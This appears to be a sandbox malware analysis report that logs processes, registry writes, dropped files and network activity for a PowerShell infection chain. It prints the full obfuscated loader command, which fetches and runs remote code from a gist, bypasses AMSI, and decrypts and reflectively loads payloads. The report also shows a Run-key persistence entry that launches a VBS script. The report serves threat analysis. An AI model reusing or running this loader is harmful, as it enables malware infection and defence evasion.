


| 304 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command iex (iwr -UseBasicParsing https://gist.githubusercontent.com/laurenxss/36b18f37163aaa04654bd21e98d1b842/raw/);Invoke-NullAMSI;function TbxPpsT($AleNrEEo){ $HADMWqNntaeS=New-Object System.IO.MemoryStream(,$AleNrEEo); $OtxDqVELzeTs=New-Object System.IO.MemoryStream; $RXSzfqPjabwK=New-Object System.IO.Compression.GZipStream($HADMWqNntaeS, [IO.Compression.CompressionMode]::Decompress); $RXSzfqPjabwK.CopyTo($OtxDqVELzeTs); $RXSzfqPjabwK.Dispose(); $HADMWqNntaeS.Dispose(); $OtxDqVELzeTs.Dispose(); $OtxDqVELzeTs.ToArray();}function dMuIYrmi($AleNrEEo,$udJUGFjO){ $SKIbQKlD = [char[]]('y'+'l'+'b'+'m'+'e'+'s'+'s'+'A'+'.'+'n'+'o'+'i'+'t'+'c'+'e'+'l'+'f'+'e'+'R'+'.'+'m'+'e'+'t'+'s'+'y'+'S')[-1..-26] -join ''; $pNtDJN = ('daoL'[-1..-4] -join ''); $jDOuhdl = [char[]]('t'+'n'+'i'+'o'+'P'+'y'+'r'+'t'+'n'+'E')[-1..-10] -join ''; $XhNgBtoV = ('ekovnI'[-1..-6] -join ''); $JIycQMYRW = [Type]::GetType($SKIbQKlD); $kQJBZntATG = $JIycQMYRW::$pNtDJN([byte[]]$AleNrEEo); $UfglxgCUDUV = $kQJBZntATG.$jDOuhdl; $UfglxgCUDUV.$XhNgBtoV($null, $udJUGFjO);}function yoick($AleNrEEo){ $USMWMG=[System.Security.Cryptography.Aes]::Create(); $USMWMG.Mode=[System.Security.Cryptography.CipherMode]::CBC; $USMWMG.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $USMWMG.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('K+4K2pV48OQzPZfmyHDfesKHzFDjs3jODLrnd7IcFBA='); $USMWMG.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('mHW5UfzlN7DOzg/QnY9/kA=='); $aohgeT=$USMWMG.CreateDecryptor(); $imUxDi=$aohgeT.TransformFinalBlock($AleNrEEo, 0, $AleNrEEo.Length); $aohgeT.Dispose(); $USMWMG.Dispose(); $imUxDi;}function ReadFileContent ($filePath){ $content = ''; $reader = New-Object System.IO.StreamReader($filePath); $content = $reader.ReadToEnd(); $reader.Close(); $reader.Dispose(); $content;}$XNpBqrffsiQb = 'C:\Users\Public\c429425b-520c-4ae4-906b-a00123ab56e0.bat';$host.UI.RawUI.WindowTitle = $XNpBqrffsiQb;$fileContent = ReadFileContent($XNpBqrffsiQb);$hpdlqZxJdszr = $fileContent.Split([Environment]::NewLine);foreach ($hykdlzbENtIF in $hpdlqZxJdszr) { if ($hykdlzbENtIF.StartsWith(':: ')) { $ehKECGlAnTVd=$hykdlzbENtIF.Substring(3); break; }}$payloads_var=[string[]]$ehKECGlAnTVd.Split('\');$elFEJzXa=TbxPpsT (yoick ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$AVfobMeD=TbxPpsT (yoick ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));dMuIYrmi $elFEJzXa $null;dMuIYrmi $AVfobMeD (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | RuntimeBroker.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2356 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=133.0.6943.127 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7ffc4567fff8,0x7ffc45680004,0x7ffc45680010 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2620 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=2148,i,9228746748844834350,9473901903104921958,262144 --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=2172 /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2848 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\c429425b-520c-4ae4-906b-a00123ab56e0.bat" " | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2952 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3092 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --extension-process --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --field-trial-handle=3700,i,9228746748844834350,9473901903104921958,262144 --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=1820 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3624 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --pdf-renderer --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--jitless --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --field-trial-handle=4672,i,9228746748844834350,9473901903104921958,262144 --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=4644 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3624 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
33 044
Read events
33 029
Write events
14
Delete events
1
Modification events
| (PID) Process: | (7100) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (6840) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
| (PID) Process: | (304) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | NetStats_139_Sys |
Value: wscript.exe "C:\Users\admin\AppData\Roaming\NetStats_Sys_139.vbs" | |||
| (PID) Process: | (304) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (6264) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: F3EE516800000000 | |||
| (PID) Process: | (6772) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6772) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6772) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6772) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6772) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
0
Suspicious files
55
Text files
42
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7100 | powershell.exe | C:\Users\Public\c429425b-520c-4ae4-906b-a00123ab56e0.bat | text | |
MD5:278BBF725A109DE58F7DFB6F46C9E191 | SHA256:DFF13B0283F7CF4E39B03302FAD170E5E73BEE7907662D129AE44EF649950E80 | |||
| 7100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:219E2060A602789D809D127D8810F437 | SHA256:D9020F5535F25A1E2425C8F0739760BFCB2DA57760F4675532ABDCA88ABEEBDC | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF17d784.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF17d784.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2DUDJSEXMS5IPHLK8XE2.temp | binary | |
MD5:219E2060A602789D809D127D8810F437 | SHA256:D9020F5535F25A1E2425C8F0739760BFCB2DA57760F4675532ABDCA88ABEEBDC | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF17d7a3.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF17d7a3.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
60
DNS requests
42
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1132 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.48.23.167:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1816 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2620 | chrome.exe | GET | 200 | 172.217.16.206:80 | http://clients2.google.com/time/1/current?cup2key=8:WJiymEEbuWdnrWISktyYJlAKezyUbHaczjlsV8Ua1P4&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
1132 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2288 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
304 | powershell.exe | 185.199.111.133:443 | gist.githubusercontent.com | FASTLY | US | shared |
1816 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2336 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
1816 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
gist.githubusercontent.com |
| shared |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
powershell.exe | %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s |
powershell.exe | %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s |
powershell.exe | %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s |